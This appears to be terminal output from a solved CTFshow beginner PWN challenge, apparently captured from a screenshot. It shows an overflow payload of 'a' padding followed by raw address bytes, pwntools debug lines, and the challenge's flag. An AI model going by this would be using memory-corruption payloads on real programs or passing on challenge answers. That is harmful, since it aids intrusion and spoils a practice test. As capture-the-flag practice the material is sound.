 0000056a
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Mid-Term
* Site  : https://ctf.show/
* Hint  : Emmm~
* *************************************
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa5\xa7^V`9\xfd\xf70<\xf0\xff
[DEBUG] Received 0x2e bytes:
b'ctfshow{8ac47e51-6648-4b1a-99ec-236218d6ab0f}\n'
ctfshow{8ac47e51-6648-4b1a-99ec-236218d6ab0f}
[*] Got EOF while reading in interactive
$